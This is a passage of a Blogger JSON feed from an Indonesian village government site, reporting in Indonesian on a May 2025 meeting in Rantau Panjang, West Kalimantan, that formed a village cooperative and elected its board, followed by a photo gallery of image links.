Komentar"},{"rel":"replies","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/08\/bupati-dan-wakil-bupati-kayong-utara.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/123618580793655938"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4987267493128810883\/posts\/default\/123618580793655938"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.desarapa.com\/2025\/08\/bupati-dan-wakil-bupati-kayong-utara.html","title":"Bupati dan Wakil Bupati Kayong Utara Serahkan Penghargaan ODF Desa Rantau Panjang "}],"author":[{"name":{"$t":"https\/\/desa-rantaupanjang.blogspot.com"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06681679912578457688"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi70e1GK8frInrCFyD3eFg0fmqcB6kv0JhFmsqoWKKe0BlmqWoMT7VUu0U7NN-cooYXv7oZ5koTUmhiO3pzUe0oT0OlPL8d51dDDzIkcFpoNoWm04hEc6g1O_lUOSDPQTTWyYRYHhSmeiRQv30A2gwp6Sn21bAVjuGz6fzdyL32O_sw2O90i_MfusJSnMIw\/s72-c\/odf-1.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4987267493128810883.post-6979722476894109557"},"published":{"$t":"2025-05-25T03:51:00.001+07:00"},"updated":{"$t":"2025-05-25T03:54:13.098+07:00"},"title":{"type":"text","$t":"PEMDES RAPA SUKSES BENTUK KOPERASI DESA MERAH PUTIH"},"content":{"type":"html","$t":"\u003Cp\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFAyRIyABuB7fnPoaZZExpjvwvOKc1uqm3t35PyipVjaWGOUu8cfPwfxPeP1YlaSjYrFWZrWgHgpBvoN94HqzIQ5xyLfLpC5WQJ4P_l32WFVkv-FTbLoyQKN5ZT8o9awitKLkBOGCK6rBc4or-08svgTRsNhmFdWcqaQ_F-kzgq447NuWZZkHZMZTQQE4X\/s2496\/DSCF1033.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFAyRIyABuB7fnPoaZZExpjvwvOKc1uqm3t35PyipVjaWGOUu8cfPwfxPeP1YlaSjYrFWZrWgHgpBvoN94HqzIQ5xyLfLpC5WQJ4P_l32WFVkv-FTbLoyQKN5ZT8o9awitKLkBOGCK6rBc4or-08svgTRsNhmFdWcqaQ_F-kzgq447NuWZZkHZMZTQQE4X\/s320\/DSCF1033.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"http:\/\/www.desarapa.com\/\" target=\"_blank\"\u003ERantau Panjang\u003C\/a\u003E, Sabtu 24 Mei 2025\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/desarantaupanjang\" target=\"_blank\"\u003EPemerintah Desa Rantau Panjang\u003C\/a\u003E laksanakan Musyawarah Khusus dalam rangka Pembentukan Koperasi Desa Merah Putih Rantau Panjang Kecamatan Simpang Hilir, Kabupaten Kayong Utara, Provinsi Kalimantan Barat.\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: justify;\"\u003EHadir pada acara musyawarah khusus tersebut \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E Kepala Desa Rantau Panjang, \u003Ca href=\"https:\/\/web.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiruddin\u003C\/a\u003E Ketua dan bersama anggota BPD Rantau Panjang, \u003Ca href=\"https:\/\/www.facebook.com\/ibnu.hajan.2025\" target=\"_blank\"\u003EIbnu Hajan, S.Sos\u003C\/a\u003E perwakilan Camat Simpang Hilir, rombongan Dinas Perindustrian Perdagangan dan Koprasi Kayong Utara, rombongan Dinas SP3APMD Kayong Utara bidang Pemdes, Pendamping Desa tingkat Kecamatan, Pendamping Lokal Desa, Bhabinkamtibmas Rantau Panjang, Kepala Dusun se-Desa Rantau Panjang, Ketua RT se-Desa Rantau Panjang, Lembaga Desa PKK, LPM dan Karang Taruna, Tokoh Masyarakat, Tokoh pemuda, beberapa Pengusaha dan keterwakilan perempuan Desa Rantau Panjang.\u003C\/div\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003EAgenda ini dilaksanakan dalam rangka melaksanakan Intruksi Presiden Republik Indonesia Prabowo Subianto\u0026nbsp;Nomor 9 Tahun 2025 Tentang Percepatan Pembentukan Koperasi Desa\/Kelurahan Merah Putih, Surat Edaran Menteri Dalam Negeri Nomor 500.3\/2438\/SJ Tentang Percepatan Pembentukan Koperasi Desa\/Kelurahan Merah Putih, Surat Edaran Menteri Koperasi Nomor 1 Tahun 2025 Tentang Tata Cara Pembentukan Koperasi Desa Merah Putih, Surat Edaran Menteri Desa dan Pembangunan Daerah Tertinggal Nomor 6 Tahun 2025 tentang Petunjuk Teknis Percepatan Pelaksanaan Pembentukan Koperasi Desa\/Kelurahan Merah Putih,\u0026nbsp;Surat Menteri Keuangan Republik Indonesia nomor S-9\/MK\/PK\/2025 yang bersifat \u003Ci\u003ESangat Segera\u003C\/i\u003E terkait perihal Penyaluran Dana Desa Tahap II Tahun Anggaran 2025 serta Surat Edaran Bupati Kayong Utara\u0026nbsp;Nomor 1122 Tahun 2025 Tentang Petunjuk Teknis Percepatan Pelaksanaan Pembentukan Koperasi Desa Merah Putih.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdLE3QdcX8NL20M3afBsxPjEsjbsr3eB9b1f9mNnYnYR0XyrM65uNoQNd1QqHiwHmptM4PPHu4ULZd-itWoxuDi4L4i9BVJk5_-zD5h0mXLQ8EfdXZC-AjBTcwYKm6xhlSiGwx5kLDSyqOLrQ_baOHM_FbMTCzT7ctGNrFV-jbeHChSJsq4qGu78Yo6fe\/s1956\/DSCF1015-a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1304\" data-original-width=\"1956\" height=\"136\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsdLE3QdcX8NL20M3afBsxPjEsjbsr3eB9b1f9mNnYnYR0XyrM65uNoQNd1QqHiwHmptM4PPHu4ULZd-itWoxuDi4L4i9BVJk5_-zD5h0mXLQ8EfdXZC-AjBTcwYKm6xhlSiGwx5kLDSyqOLrQ_baOHM_FbMTCzT7ctGNrFV-jbeHChSJsq4qGu78Yo6fe\/w200-h136\/DSCF1015-a.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u0026nbsp;\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUNRygtcCunk6UUf11ax4NoX4n1t1k5w8JnA-59nY_ttVVNF-gbz0ftI8hux0xebxeq8mARjdsGBE5lsRwI5G7Dnu1ytlLL_PMTxpj9vnHLUggYu_ERU6lpuEitWFjh85M771DxQ5nanMR4MObuc0GdZNYg8BgjJgtZAWVtRrxxp6_VEOOn-ejsmHjVyc\/s3724\/IMG20250524134229-a.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2804\" data-original-width=\"3724\" height=\"137\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjhUNRygtcCunk6UUf11ax4NoX4n1t1k5w8JnA-59nY_ttVVNF-gbz0ftI8hux0xebxeq8mARjdsGBE5lsRwI5G7Dnu1ytlLL_PMTxpj9vnHLUggYu_ERU6lpuEitWFjh85M771DxQ5nanMR4MObuc0GdZNYg8BgjJgtZAWVtRrxxp6_VEOOn-ejsmHjVyc\/w200-h137\/IMG20250524134229-a.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003EPembukaan Acara Musyawarah tersebut diawali dengan menyanyikan lagu kebangsaan Indonesia Raya, rasa kebangsaan dan nasionalisme dengan hikmat dinyanyikan oleh peserta musyawarah. Kata sambutan disampaikan oleh \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E selaku Kepala Desa Rantau Panjang dan \u003Ca href=\"https:\/\/www.facebook.com\/ibnu.hajan.2025\" target=\"_blank\"\u003EIbnu Haja\u003C\/a\u003En perwakilan Camat Simpang Hilir. \u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E dan \u003Ca href=\"https:\/\/www.facebook.com\/ibnu.hajan.2025\" target=\"_blank\"\u003EIbnu Haja\u003C\/a\u003En sama-sama berharap dengan adanya Koperasi Desa Merah Putih ini, mudah-mudahan dapat meningkatkan perekonomian yang ada di desa rantau panjang.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig7778qt4EyUrwphX8L-NShpT6GYiBGgax4j2BCCROP-FQdnfNkUIkleki4g69QqF1gs5GvYWWSB1jFdL31pXZQNpmnkHqexjeRDoCdVXXUZqD7Sq9Znem9GV-TZJUnNtnSh8NohFdHZgaPcLMw5qvKSva9oKCpY9jEosWluwqWKtLuJELlIkpPH5BKTfI\/s1024\/Pidato.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"768\" data-original-width=\"1024\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEig7778qt4EyUrwphX8L-NShpT6GYiBGgax4j2BCCROP-FQdnfNkUIkleki4g69QqF1gs5GvYWWSB1jFdL31pXZQNpmnkHqexjeRDoCdVXXUZqD7Sq9Znem9GV-TZJUnNtnSh8NohFdHZgaPcLMw5qvKSva9oKCpY9jEosWluwqWKtLuJELlIkpPH5BKTfI\/s320\/Pidato.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESetelah dua kata sambutan disampaikan, selanjutnya adalah pemutaran \u003Ca href=\"https:\/\/www.youtube.com\/watch?v=zWjTbDW3sQM\u0026amp;t=3s\" target=\"_blank\"\u003Evideo\u003C\/a\u003E pidato Prabowo Subianto Presiden Republik Indonesia tentang Koperasi Merah Putih, dengan tegas presiden menyampaikan \"Ingin Membesarkan Koperasi\" dan\u0026nbsp;Pentingnya peran koperasi sebagai sokoguru perekonomian bangsa, koperasi harus menjadi kekuatan utama dalam mewujudkan kemandirian ekonomi khususnya bagi masyarakat desa.\u0026nbsp;\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESebelum pembentukan kepengurusan dilakukan, dari Dinas Perindustrian, perdagangan dan koperasi kayong utara memaparkan materi Sosialisasi dan Petunjuk Teknis Pembentukan Koperasi Desa Merah Putih.\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDwjLHfQk_ugy4J9_U5FoG55GDZIVbXWeYW2mbSwGvEJUKpXP77D87d9WjftMQh0O0g2PvaTQRXmaHk3DJzKbagl7UIzHuf5FlOgvtZlkdmqhGY9GakQu6fGj5UbJC1LuT_cHf4tx2GWQir5kbjq5RrhbwvI-Uwuea7TIEMffsnVRJbADLCrqEoqjni9N\/s2496\/DSCF1037.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgTDwjLHfQk_ugy4J9_U5FoG55GDZIVbXWeYW2mbSwGvEJUKpXP77D87d9WjftMQh0O0g2PvaTQRXmaHk3DJzKbagl7UIzHuf5FlOgvtZlkdmqhGY9GakQu6fGj5UbJC1LuT_cHf4tx2GWQir5kbjq5RrhbwvI-Uwuea7TIEMffsnVRJbADLCrqEoqjni9N\/s320\/DSCF1037.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp style=\"text-align: justify;\"\u003ESelanjutnya musyarwarah pembentukan kepengurusan Koperasi Desa Merah Putih Rantau Panjang ini di pimpin oleh \u003Ca href=\"https:\/\/web.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiruddin\u003C\/a\u003E ketua BPD Rantau Panjang, \u003Ca href=\"https:\/\/www.facebook.com\/revan.pratama.90663\" target=\"_blank\"\u003ESuharnadi\u003C\/a\u003E (sekdes) selaku sekretaris dan operator dan Dedi Kurniawan sebagai notulis. Dalam pelaksanaan pembentukan kepengurusan dilakukan secara demokrasi (voting) yang sebelumnya telah dilakukan pengusulan kandidat dari peserta forum. Akhir perhitungan suara, yang menjadi Pengurus Koperasi Desa Merah Putih Rantau Panjang adalah sebagai berikut :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003EFajarudin, ST sebagai Ketua Koperasi\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ERasemi Saibah sebagai Wakil Ketua Bidang Usaha,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESuryati sebagai Wakil Ketua Bidang Anggota,\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EMuhammad Saupi sebagai Sekretaris dan\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESyaifullah sebagai Bendahara\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003ESementara yang menjadi Dewan Pengawas adalah :\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/web.facebook.com\/hasananhani\" target=\"_blank\"\u003EHasanan\u003C\/a\u003E : Ketua Dewan Pengawas (Ex Officio)\u003C\/li\u003E\u003Cli\u003E\u003Ca href=\"https:\/\/web.facebook.com\/amirr.pcanduilmu\" target=\"_blank\"\u003EAmiruddin\u003C\/a\u003E : Anggota 1 Dewan Pengawas dan\u003C\/li\u003E\u003Cli\u003EZulkarnain : Anggota 2 Dewan Pengawas.\u003C\/li\u003E\u003C\/ol\u003E\u003Cdiv\u003EAtas dasar kesepakatan forum musyawarah dan tepenuhinya nama-nama terpilih, pada saat itu juga disahkan secara resmi menjadi Pengurus dan Dewan Pengawas Koperasi Desa Merah Putih Rantau Panjang Kecamatan Simpang Hilir Kabupaten Kayong Utara, Provinsi Kalimantan Barat. (\u003Ci\u003E\u003Ca href=\"https:\/\/web.facebook.com\/pemdes.rantaupanjang.3\" target=\"_blank\"\u003EAdmindes\u003C\/a\u003E\u003C\/i\u003E)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003EGALERI\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiihXPI2Vf2ty9pEKR_5MXdhXTUkTJ7xrn4fsmnJZIm-MaBfh6IJ4CMzJXtRCu0-_eL3qcinnCdwaCm7wbqOihFJ8NENwpb509FSj9_Jxq_4uym_FNzItsFw2tiW-i3HnfXtS0yobtPsoDdrEASiVuSCRsOrnaBnQHeHe2r9-xEkVHYCvG_1hRnOTovohmU\/s2219\/1.%20DSCF1033.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2219\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiihXPI2Vf2ty9pEKR_5MXdhXTUkTJ7xrn4fsmnJZIm-MaBfh6IJ4CMzJXtRCu0-_eL3qcinnCdwaCm7wbqOihFJ8NENwpb509FSj9_Jxq_4uym_FNzItsFw2tiW-i3HnfXtS0yobtPsoDdrEASiVuSCRsOrnaBnQHeHe2r9-xEkVHYCvG_1hRnOTovohmU\/s320\/1.%20DSCF1033.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rozYVBWe3WZtSmNJrMFLPkEdjzA3gzyN26UrG1WMo7IHcN4ZqpnEzk9H0GUxZFKmOVrDvTbQ2HsrlrhJokLMJab1HMEBf_4JVBxAWI0qwnl1v-yhumr4ZxJipk5C2Y5Mod4iga4IBIsmOyScVC09M6NX_lj-19mfVhF3fIW1SlofiNbFobOavp808IVf\/s2496\/2.%20DSCF1025.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5rozYVBWe3WZtSmNJrMFLPkEdjzA3gzyN26UrG1WMo7IHcN4ZqpnEzk9H0GUxZFKmOVrDvTbQ2HsrlrhJokLMJab1HMEBf_4JVBxAWI0qwnl1v-yhumr4ZxJipk5C2Y5Mod4iga4IBIsmOyScVC09M6NX_lj-19mfVhF3fIW1SlofiNbFobOavp808IVf\/s320\/2.%20DSCF1025.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdN9KEfBaiRqqNAtBhe5zOCunlOQvQf6t9F_ovwo1iWCKvkFNuTBBh1s1USu3Xyug016olu0wZrYI-nL9g3Th6pbcb42HUlMrh80llgcv1Kg_TgOmIMoD4tkbT7KduyF0pA-c0nUMlLI_nI-khjScz-4lULgJtxiI1cN16WWEn9DinjV4OlN2VgnC3XKr1\/s2496\/3.%20DSCF1019.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdN9KEfBaiRqqNAtBhe5zOCunlOQvQf6t9F_ovwo1iWCKvkFNuTBBh1s1USu3Xyug016olu0wZrYI-nL9g3Th6pbcb42HUlMrh80llgcv1Kg_TgOmIMoD4tkbT7KduyF0pA-c0nUMlLI_nI-khjScz-4lULgJtxiI1cN16WWEn9DinjV4OlN2VgnC3XKr1\/s320\/3.%20DSCF1019.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdf4OqWCo_iHTdi7lkkPb1_JPqOv-q-yCUTYcvKRkB7xzQliTK6Buk0RhExv7hlK8Dxnu-kNnSY5Ep1zdUuj80XHQN02JWgwlqNuDAwmmomX07vjZnUrgBrXpghdqO1n3D8vRmUVxFzxIh7n8qV8MVUUnnohO4m3b6wcGIUXOXi8hW4e7I_JSYoYOSbn7\/s2496\/4.%20DSCF1015.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZdf4OqWCo_iHTdi7lkkPb1_JPqOv-q-yCUTYcvKRkB7xzQliTK6Buk0RhExv7hlK8Dxnu-kNnSY5Ep1zdUuj80XHQN02JWgwlqNuDAwmmomX07vjZnUrgBrXpghdqO1n3D8vRmUVxFzxIh7n8qV8MVUUnnohO4m3b6wcGIUXOXi8hW4e7I_JSYoYOSbn7\/s320\/4.%20DSCF1015.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwsxrv5lX4Vy_pnw2zD09bRDLvuLvo2bYmuE-IwahMIJdRmQ17YgUjbCFclb9MPP-AVfLCVQm_34BUe0QElnu7Mtg38wwGCYbVC1-ZdzW4ER5BH92vpeh9Xln6KkIsshpdIkPa5hpHVqo-A1w2VhifWz6vgLWj9j6VE6-qTvZHiOL4zvgZjGVmw8Lw9Fg\/s2496\/4.%20DSCF1018.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilwsxrv5lX4Vy_pnw2zD09bRDLvuLvo2bYmuE-IwahMIJdRmQ17YgUjbCFclb9MPP-AVfLCVQm_34BUe0QElnu7Mtg38wwGCYbVC1-ZdzW4ER5BH92vpeh9Xln6KkIsshpdIkPa5hpHVqo-A1w2VhifWz6vgLWj9j6VE6-qTvZHiOL4zvgZjGVmw8Lw9Fg\/s320\/4.%20DSCF1018.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCfP8sXfjYQrrdY3phSc5yfkVqZfv0-fi7u3-cTVvGSveiPbwounNnLZ_waQ3tJba2DyQ5Dn46Y8KK85jk0CvT5hjBV7TcjEH9gaVeiGfHgq4jg4I8ZZE2rWR0tNsbukhcgjsmuQ4iKyVKUp3LrubLDemzcm8qhjBWBXgdvxNJGCVJKTurBH-pqMSqoMob\/s2496\/5.%20DSCF1017.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjCfP8sXfjYQrrdY3phSc5yfkVqZfv0-fi7u3-cTVvGSveiPbwounNnLZ_waQ3tJba2DyQ5Dn46Y8KK85jk0CvT5hjBV7TcjEH9gaVeiGfHgq4jg4I8ZZE2rWR0tNsbukhcgjsmuQ4iKyVKUp3LrubLDemzcm8qhjBWBXgdvxNJGCVJKTurBH-pqMSqoMob\/s320\/5.%20DSCF1017.JPG\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimTpriBFcm-VwR-1Vc6l3xVvK3aPazxnxqpFn2xEYshUYOP2JIIdd84a0rTjnqhNJAATeKotEG7at9igHpYiwXCNk04SGnggCDYq-r5Tibh4Tm5pIk-_fBgv9EKJFaI9r21qzy7_ePigr0THhUncVRJAFtEJhmkH_Po9med6LdneWhBOwRte9PIDrGZlR8\/s1280\/6.%20IMG20250524133931_01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"720\" data-original-width=\"1280\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEimTpriBFcm-VwR-1Vc6l3xVvK3aPazxnxqpFn2xEYshUYOP2JIIdd84a0rTjnqhNJAATeKotEG7at9igHpYiwXCNk04SGnggCDYq-r5Tibh4Tm5pIk-_fBgv9EKJFaI9r21qzy7_ePigr0THhUncVRJAFtEJhmkH_Po9med6LdneWhBOwRte9PIDrGZlR8\/s320\/6.%20IMG20250524133931_01.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0tPosnSG7h86CdoXZSVvf3dlxVBwD5eueu8WsI5cPdkKQ4v4bCYhOOKyiGfxO8xMGTVgzrHYxrZImrJpVLAU4uAKOij_6IjmgOEwtENc9xeJJqiaEXlvYSTSzIiP9FxXTH_8C24JFpzqnb5ikFEgY_wcKjDkcsnMOCgm5gIpO0NQCCj7OqYoPU51LX2OS\/s4080\/7.%20IMG20250524134100.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0tPosnSG7h86CdoXZSVvf3dlxVBwD5eueu8WsI5cPdkKQ4v4bCYhOOKyiGfxO8xMGTVgzrHYxrZImrJpVLAU4uAKOij_6IjmgOEwtENc9xeJJqiaEXlvYSTSzIiP9FxXTH_8C24JFpzqnb5ikFEgY_wcKjDkcsnMOCgm5gIpO0NQCCj7OqYoPU51LX2OS\/s320\/7.%20IMG20250524134100.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm7wN-HBj92cXw1-vXmc3iiCZtYeV8gbQQlrKKKQHgm-GSL7uw9bfCUIOSWQdVXi7rI9AAuZ__XtpwmSjOjlm0ffQ3D16zdEcsuXTRiXajUUTdLd3bzjnHMl7YslukGFli3pEWcgz5sSwnA0juMawwlybsBri3cH0jraJy7MVcEjq88NQoMyVbTAPvrSsW\/s4080\/8.%20IMG20250524134645.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgm7wN-HBj92cXw1-vXmc3iiCZtYeV8gbQQlrKKKQHgm-GSL7uw9bfCUIOSWQdVXi7rI9AAuZ__XtpwmSjOjlm0ffQ3D16zdEcsuXTRiXajUUTdLd3bzjnHMl7YslukGFli3pEWcgz5sSwnA0juMawwlybsBri3cH0jraJy7MVcEjq88NQoMyVbTAPvrSsW\/s320\/8.%20IMG20250524134645.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s4080\/9.%20IMG20250524134506.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"3072\" data-original-width=\"4080\" height=\"241\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/[base64]\/s320\/9.%20IMG20250524134506.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikuU676H9xcMUejkPOnkIyCMYEllWgRiFQGXoCVACykkKqYJfVVdqzt3Ar1YB_Wcf7TNWFJD2syzyXJeGiGKsUzLnFETRd7NDEwWWb5iGimL4pwY-2y-mgZSoeaso_BzjN1N3mOf9eKf9HgOml0Ked3eSw_6SKzl4XxZbcdlEHAK4F2y7h3iIkW7wX3tR9\/s2496\/10.%20DSCF1013.JPG\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1664\" data-original-width=\"2496\" height=\"213\" 